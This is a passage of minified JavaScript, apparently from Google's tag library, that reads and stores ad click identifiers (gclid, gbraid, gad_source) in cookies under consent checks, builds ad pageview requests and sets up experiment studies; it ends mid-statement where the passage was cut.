function Xt(a,b,c){c=c||{};var d=Gb(),e=cr(c,d,!0),f=qt(),g=function(){if(rt(f)&&e.expires!==void 0){var h=Kt()||[];Ft(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:It(b)},!0);er("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Sl(function(){rt(f)?g():Tl(g,f)},f)}
function St(a,b,c,d,e){c=c||{};e=e||[];var f=xt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=qt(),n=!1,p=!1,q=Wa(20),r=function(){if(rt(l)){var u=cr(c,g,!0);u.Gc=l;for(var t=function(U,M){var T=zt(U,f);T&&(Mr(T,M,u),U!=="gb"&&(n=!0))},v=function(U){var M=["GCL",h,U];e.length>0&&M.push(e.join("."));return M.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=zt("gb",f);!b&&ut(E).some(function(U){return U.gclid===
C&&U.labels&&U.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&rt("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=zt("ag",f);if(b||!At(I).some(function(U){return U.gclid===G&&U.labels&&U.labels.length>0})){var N={},ba=(N.k=G,N.i=""+h,N.b=e,N);bt(I,ba,5,c,g)}}Yt(a,f,g,c)};Sl(function(){r();rt(l)||Tl(r,l)},l)}
function Yt(a,b,c,d){if(a.gad_source!==void 0&&rt("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=zt("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=ht(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);bt(g,l,5,d,c)}}}}
function Zt(a,b){var c=ms(!0);st(function(){for(var d=xt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(nt[f]!==void 0){var g=zt(f,d),h=c[g];if(h){var l=Math.min($t(h),Gb()),n;b:{for(var p=l,q=Ar(g,A.cookie,void 0,qt()),r=0;r<q.length;++r)if($t(q[r])>p){n=!0;break b}n=!1}if(!n){var u=cr(b,l,!0);u.Gc=qt();Mr(g,h,u)}}}}St(Pt(c.gclid,c.gclsrc),!1,b)},qt())}
function au(a){var b=["ag"],c=ms(!0),d=xt(a.prefix);st(function(){for(var e=0;e<b.length;++e){var f=zt(b[e],d);if(f){var g=c[f];if(g){var h=Us(g,5);if(h){var l=Dt(h);l||(l=Gb());var n;a:{for(var p=l,q=Ys(f,5),r=0;r<q.length;++r)if(Dt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);bt(f,h,5,a,l)}}}}},["ad_storage"])}function zt(a,b){var c=nt[a];if(c!==void 0)return b+c}function $t(a){return bu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Dt(a){return a?(Number(a.i)||0)*1E3:0}function Et(a){var b=bu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function bu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!lt.test(a[2])?[]:a}
function cu(a,b,c,d,e){if(Array.isArray(b)&&zr(w)){var f=xt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=zt(a[l],f);if(n){var p=Ar(n,A.cookie,void 0,qt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};st(function(){ts(g,b,c,d)},qt())}}
function du(a,b,c,d){if(Array.isArray(a)&&zr(w)){var e=["ag"],f=xt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=zt(e[l],f);if(!n)return{};var p=Ys(n,5);if(p.length){var q=p.sort(function(r,u){return Dt(u)-Dt(r)})[0];h[n]=Vs(q,5)}}return h};st(function(){ts(g,a,b,c)},["ad_storage"])}}function Gt(a){return a.filter(function(b){return lt.test(b.gclid)})}
function eu(a,b){if(zr(w)){for(var c=xt(b.prefix),d={},e=0;e<a.length;e++)nt[a[e]]&&(d[a[e]]=nt[a[e]]);st(function(){zb(d,function(f,g){var h=Ar(c+g,A.cookie,void 0,qt());h.sort(function(u,t){return $t(t)-$t(u)});if(h.length){var l=h[0],n=$t(l),p=bu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=bu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];St(q,!0,b,n,p)}})},qt())}}
function fu(a){var b=["ag"],c=["gbraid"];st(function(){for(var d=xt(a.prefix),e=0;e<b.length;++e){var f=zt(b[e],d);if(!f)break;var g=Ys(f,5);if(g.length){var h=g.sort(function(q,r){return Dt(r)-Dt(q)})[0],l=Dt(h),n=h.b,p={};p[c[e]]=h.k;St(p,!0,a,l,n)}}},["ad_storage"])}function gu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function hu(a){function b(h,l,n){n&&(h[l]=n)}if(Pl()){var c=Qt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ms(!1)._gs);if(gu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);us(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);us(function(){return g},1)}}}function Wt(){var a=pj(w.location.href);return jj(a,"query",!1,void 0,"gad_source")}
function iu(a){if(!Wa(1))return null;var b=ms(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=Wt();if(b!=null)return b;var c=Qt();if(gu(c,a))return"0"}return null}function ju(a){var b=iu(a);b!=null&&us(function(){var c={};return c.gad_source=b,c},4)}function ku(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function lu(a,b,c,d){var e=[];c=c||{};if(!rt(qt()))return e;var f=ut(a),g=ku(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=cr(c,p,!0);r.Gc=qt();Mr(a,q,r)}return e}
function mu(a,b){var c=[];b=b||{};var d=wt(b),e=ku(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=xt(b.prefix),n=zt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);bt(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=cr(b,t,!0);C.Gc=qt();Mr(n,z,C)}}return c}
function nu(a,b){var c=xt(b),d=zt(a,c);if(!d)return 0;var e;e=a==="ag"?At(d):ut(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function ou(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function pu(a){var b=Math.max(nu("aw",a),ou(rt(qt())?Ms():{})),c=Math.max(nu("gb",a),ou(rt(qt())?Ms("_gac_gb",!0):{}));c=Math.max(c,nu("ag",a));return c>b}
function Vt(){return A.referrer?jj(pj(A.referrer),"host"):""};
var qu=function(a,b){b=b===void 0?!1:b;var c=Yn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},ru=function(a){return qj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},xu=function(a,b,c,d,e){var f=xt(a.prefix);if(qu(f,!0)){var g=Qt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=su(),r=q.Ne,u=q.sn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});tu(function(){var t=Nn(uu());if(t){As(a);var v=[],x=t?ys[Bs(a.prefix)]:void 0;x&&v.push("auid="+x);if(Nn(K.m.X)){e&&v.push("userId="+e);var y=hm(dm.Z.Lm);if(y===void 0)gm(dm.Z.Mm,!0);else{var z=hm(dm.Z.Ch);v.push("ga_uid="+z+"."+y)}}var C=Vt(),E=t||!d?h:[];E.length===0&&(ot.test(C)||pt.test(C))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var G=vu();v.push("url="+encodeURIComponent(G));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var N=jq(!0);v.push("frm="+N);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ba={};c=hp(Oo(new No(0),(ba[K.m.Sb]=Rp.C[K.m.Sb],ba)))}v.push("gtm="+up({Sa:b,kc:!!c.eventMetadata[Q.A.eb]}));Sq()&&v.push("gcs="+Tq());v.push("gcd="+Xq(c));$q()&&v.push("dma_cps="+Yq());v.push("dma="+Zq());Rq(c)?
v.push("npa=0"):v.push("npa=1");br()&&v.push("_ng=1");vq(Dq())&&v.push("tcfd="+ar());var U=Kq();U&&v.push("gdpr="+U);var M=Jq();M&&v.push("gdpr_consent="+M);P(123)&&ms(!1)._up&&v.push("gtm_up=1");var T=pk();T&&v.push("tag_exp="+T);if(E.length>0)for(var la=0;la<E.length;la++){var ma=E[la],W=ma.gclid,V=ma.bc;if(!wu(a.prefix,V+"."+W,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(W!=="")ia=V==="gb"?ia+"&wbraid="+W:ia+"&gclid="+W+"&gclsrc="+V;else if(V==="aw.ds"||P(235)&&V==="aw.dv")ia=ia+"&gclsrc="+V;Zc(ia)}}else if(r!==
void 0&&!wu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");Zc(ta)}}}})}},wu=function(a,b,c){var d=Yn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},su=function(){var a=pj(w.location.href),b=void 0,c=void 0,d=jj(a,"query",!1,void 0,"gad_source"),e=jj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(yu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,sn:c,Hh:e}},vu=function(){var a=jq(!1)===1?w.top.location.href:
w.location.href;return a=a.replace(/[\?#].*$/,"")},zu=function(a){var b=[];zb(a,function(c,d){d=Gt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Au=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=rj("gcl"+a);if(d)return d.split(".")}var e=xt(b);if(e==="_gcl"){var f=!Nn(uu())&&c,g;g=Qt()[a]||[];if(g.length>0)return f?["0"]:g}var h=zt(a,e);return h?tt(h):[]},tu=function(a){var b=uu();Sn(function(){a();Nn(b)||Tl(a,b)},b)},uu=function(){return[K.m.W,
K.m.X]},yu=/^gad_source[_=](\d+)$/;function Bu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Cu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Du(){return["ad_storage","ad_user_data"]}function Eu(a){if(P(38)&&!hm(dm.Z.zm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Bu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(gm(dm.Z.zm,function(d){d.gclid&&Xt(d.gclid,5,a)}),Cu(c)||O(178))})}catch(c){O(177)}};Sl(function(){rt(Du())?b():Tl(b,Du())},Du())}};var Fu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Gu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Hu(a,b){if(P(a)){if(hm(dm.Z.He))return O(176),dm.Z.He;if(hm(dm.Z.Cm))return O(170),dm.Z.He;var c=eq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Fu.includes(g.origin))O(172);else if(!Gu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);gm(dm.Z.He,h);a===200&&g.data.gclid&&Xt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);nq(c,"message",d)}};if(mq(c,"message",d)){gm(dm.Z.Cm,!0);for(var e=m(Fu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return dm.Z.He}O(175)}}};
var Iu=function(a){var b={prefix:L(a.D,K.m.Db)||L(a.D,K.m.ab),domain:L(a.D,K.m.Eb),bd:L(a.D,K.m.wb),flags:L(a.D,K.m.Ub)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.wc));return b},Ku=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.D;h=a.Ue;l=a.St;n=a.Wn;Ju({Le:c,Qe:d,Xe:e,Yc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,xu(b,f,g,h,n))},Mu=function(a,b){if(!R(a,Q.A.Ie)){var c=Hu(119);if(c){var d=hm(c),e=function(g){S(a,Q.A.Ie,!0);var h=Lu(a,K.m.bf),l=Lu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);S(a,Q.A.ia);S(a,Q.A.gg);X(a,K.m.ia);b();X(a,K.m.bf,h);X(a,K.m.cf,l);S(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=jm(c,function(g,h){e(h);km(c,f)})}}}},Ju=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Yc;b&&(ws(c[K.m.Ff],!!c[K.m.sa])&&(Zt(Nu,e),au(e),Js(e)),jq()!==2?(Tt(e),Eu(e),Hu(200,e)):Rt(e),eu(Nu,e),fu(e));c[K.m.sa]&&(cu(Nu,c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),du(c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),Ks(Bs(e.prefix),c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e),Ks("FPAU",c[K.m.sa],
c[K.m.vd],!!c[K.m.Qc],e));d&&(P(101)?hu(Ou):hu(Pu));ju(Pu)},Qu=function(a){var b=[Pi.N.Ha];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Nu=["aw","dc","gb"],Pu=["aw","dc","gb","ag"],Ou=["aw","dc","gb","ag","gad_source"];var Ru=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Su=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Tu=/^\d+\.fls\.doubleclick\.net$/,Uu=/;gac=([^;?]+)/,Vu=/;gacgb=([^;?]+)/;
function Wu(a,b){if(Tu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Ru)?ij(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Xu(a,b,c){for(var d=rt(qt())?Ms("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=lu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Wu(d,Vu)}}function Yu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Su)?b[1]:void 0}
function Zu(a){var b={},c,d,e;Tu.test(A.location.host)&&(c=Yu("gclgs"),d=Yu("gclst"),e=Yu("gcllp"));if(c&&d&&e)b.ng=c,b.Jh=d,b.Ih=e;else{var f=Gb(),g=At((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Jh=l.join("."),b.Ih=n.join("."))}return b}
function $u(a,b,c,d){d=d===void 0?!1:d;if(Tu.test(A.location.host)){var e=Yu(c);if(e){if(d){var f=new dt;et(f,2);et(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new dt,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Lt(g):ut(g)}if(b==="wbraid")return ut((a||"_gcl")+"_gb");if(b==="braids")return wt({prefix:a})}return[]}function av(a){return Tu.test(A.location.host)?!(Yu("gclaw")||Yu("gac")):pu(a)}
function bv(a,b,c){var d;d=c?mu(a,b):lu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var cv=function(a){if(Lu(a,K.m.uc)||Lu(a,K.m.ue)){var b=Lu(a,K.m.pe),c=td(R(a,Q.A.Aa),null),d=xt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Lu(a,K.m.uc)){var e=bv(b,c,!R(a,Q.A.bm));S(a,Q.A.bm,!0);e&&X(a,K.m.Fl,e)}if(Lu(a,K.m.ue)){var f=Xu(b,c).Pq;f&&X(a,K.m.Yk,f)}}},gv=function(a){var b=new dv;P(101)&&Qu(a)&&X(a,K.m.xl,ms(!1)._gs);if(P(16)){var c=L(a.D,K.m.xa);c||(c=jq(!1)===1?w.top.location.href:w.location.href);var d,e=pj(c),f=jj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
gj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Ik,d)}if(Nn(K.m.W)&&R(a,Q.A.ce)){var h=R(a,Q.A.Aa),l=xt(h.prefix);l==="_gcl"&&(l="");var n=Zu(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Jh);X(a,K.m.me,n.Ih);P(421)?(ev(a,b,h,l),fv(a,b,l)):av(l)?ev(a,b,h,l):fv(a,b,l)}if(P(21)&&R(a,Q.A.ba)!==Pi.N.Kb&&R(a,Q.A.ba)!==Pi.N.yb){var p=Nn(K.m.W)&&Nn(K.m.X);if(!b.un()||P(421)){var q;var r;b:{var u,t=w,v=[];try{t.navigation&&t.navigation.entries&&(v=t.navigation.entries())}catch(V){}u=v;var x={};try{for(var y=u.length-
1;y>=0;y--){var z=u[y]&&u[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,G=C.get("gclsrc")||void 0;if(E){x.gclid=E;G&&(x.bc=G);r=x;break b}}}}catch(V){}r=x}var I=r,N=I.gclid,ba=I.bc,U;if(N&&(ba===void 0||ba==="aw"||ba==="aw.ds"||Wa(18)&&ba==="aw.dv"))if(N!==void 0){var M=new dt;et(M,2);et(M,3);U={version:"GCL",timestamp:0,gclid:N,za:M,Ya:[3]}}else U=void 0;else U=void 0;q=U;if(q){if(!p&&R(a,Q.A.Wc)||!p&&!P(265))q.gclid="0";b.aj(q);b.Oj(!1)}}}if(P(229)&&(!b.un()||P(421))&&Qu(a)){var T=
hm(dm.Z.He),la=Nn(K.m.W)&&Nn(K.m.X);if(T&&T.gclid&&!la&&!R(a,Q.A.Wc)){var ma=String(T.gclid),W=new dt;et(W,6);b.aj({version:"GCL",timestamp:0,gclid:ma,za:W,Ya:[4]})}}b.As(a)},fv=function(a,b,c){var d=R(a,Q.A.ba)===Pi.N.Ha&&jq()!==2;$u(c,"gclid","gclaw",d).forEach(function(f){b.aj(f)});P(21)?b.Oj(!1):b.Oj(!d);if(!c){var e=Wu(rt(qt())?Ms():{},Uu);e&&X(a,K.m.bh,e)}},ev=function(a,b,c,d){$u(d,"braids","gclgb").forEach(function(g){b.jq(g)});if(!d){var e=Lu(a,K.m.pe);c=td(c,null);c.prefix=d;var f=Xu(e,
c,!0).Oq;f&&X(a,K.m.ue,f)}},dv=function(){this.C=[];this.H=[];this.P=void 0};k=dv.prototype;k.aj=function(a){Ft(this.C,a)};k.jq=function(a){Ft(this.H,a)};k.un=function(){return this.H.length>0};k.Oj=function(a){this.P!==!1&&(this.P=a)};k.As=function(a){if(this.C.length>0){var b=[],c=[],d=[];this.C.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.za)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Ya||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.tb,b.join("."));this.P||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.C.length===0||P(421)){var e=this.H.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.uc,e)}};function hv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({na:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,la:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({na:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,la:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({na:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,la:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({na:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,la:0});var u=Number('')||
0,t=Number('')||0;t||(t=u/100);var v=function(){var ka=!1;return ka}();a.push({na:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:t,active:v,la:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({na:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,la:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var G=function(){var ka=!1;ka=!0;
return ka}();a.push({na:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:G,la:0});var I=Number('')||0,N=Number('')||0;N||(N=I/100);var ba=function(){var ka=!1;ka=!0;
return ka}();a.push({na:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:N,active:ba,la:0});var U=Number('')||0,M=Number('')||0;M||(M=U/100);var T=function(){var ka=!1;
ka=!0;return ka}();a.push({na:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:M,active:T,la:0});var la=Number('')||0,ma=Number('0.5')||0;ma||(ma=la/100);var W=function(){var ka=!1;return ka}();a.push({na:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:ma,active:W,la:0});var V=Number('')||0,ia=Number('')||0;ia||(ia=V/100);var ta=function(){var ka=!1;
return ka}();a.push({na:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,la:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({na:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,la:0});var nb=Number('')||0,bb=Number('')||0;bb||(bb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({na:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:bb,active:Za,la:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({na:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,la:0});
var Bg=Number('')||0,ke=Number('')||0;ke||(ke=Bg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({na:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,la:0});var Sk=Number('')||
0,ri=Number('0.2')||0;ri||(ri=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({na:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ri,active:Tk,la:0});var So=Number('')||0,si=Number('')||
0;si||(si=So/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({na:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:si,active:Uk,la:0});var To=Number('')||0,ti=Number('0')||
0;ti||(ti=To/100);var Uo=function(){var ka=!1;return ka}();a.push({na:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:ti,active:Uo,la:0});var Vk=Number('')||0,ui=Number('')||
0;ui||(ui=Vk/100);var Vo=function(){var ka=!1;return ka}();a.push({na:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:ui,active:Vo,la:0});var vJ=Number('')||0,Wo=Number('')||
0;Wo||(Wo=vJ/100);var wJ=function(){var ka=!1;return ka}();a.push({na:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Wo,active:wJ,la:0});var xJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=xJ/100);var yJ=function(){var ka=!1;return ka}();a.push({na:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Xo,active:yJ,la:0});var zJ=Number('')||0,Yo=Number('')||0;Yo||(Yo=zJ/100);var AJ=function(){var ka=
!1;return ka}();a.push({na:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Yo,active:AJ,la:0});var BJ=Number('')||0,Zo=Number('0.5')||0;Zo||(Zo=BJ/100);var CJ=function(){var ka=!1;
return ka}();a.push({na:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:Zo,active:CJ,la:1});var DJ=Number('')||0,$o=Number('0.5')||0;$o||($o=DJ/100);var EJ=function(){var ka=!1;return ka}();a.push({na:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:$o,active:EJ,la:0});var FJ=Number('')||0,ap=Number('')||0;ap||(ap=FJ/100);var GJ=function(){var ka=!1;ka=!0;return ka}();a.push({na:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:ap,active:GJ,la:0});return a};var iv={};function jv(a){var b=a,c=a=kv[b.studyId]?na(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=na(Object,"assign").call(Object,{},c,{controlId2:0}));Ii[c.studyId]=c;a.focused&&(iv[a.studyId]=!0);if(a.la===1){var d=a.studyId;lv(mv(),d);nv(d)&&sk(d)}else if(a.la===0){var e=a.studyId;lv(ov,e);nv(e)&&sk(e)}}
function lv(a,b){if(Ii[b]){var c=Ii[b],d=c.experimentId,e=c.probability;if(!(a.studies||{})[b]){var f=a.studies||{};f[b]=!0;a.studies=f;Ii[b].active||(Ii[b].probability>.5?Mi(a,d,b):e<=0||e>1||Li.Wr(a,b,void 0))}}if(!iv[b]){var g=Oi(a,b);g&&Ri.C.H.add(g)}}function mv(){return im(dm.Z.Up,{})}var ov={};function pv(a,b){var c=nv(a);if(iv[a]){var d;if(d=Oi(mv(),a)||Oi(ov,a)){var e=R(b,Q.A.yi)||[];e.includes(d)||e.push(d);S(b,Q.A.yi,e)}}return c}function nv(a){return Ni(mv(),a)||Ni(ov,a)}
function qv(a){var b=R(a,Q.A.yi)||[];return pk(b)}var kv={};
function rv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(kv[h]=!0,sk(h))}}}for(var l=m(hv()),n=l.next();!n.done;n=l.next())jv(n.value);for(var p=[],q=
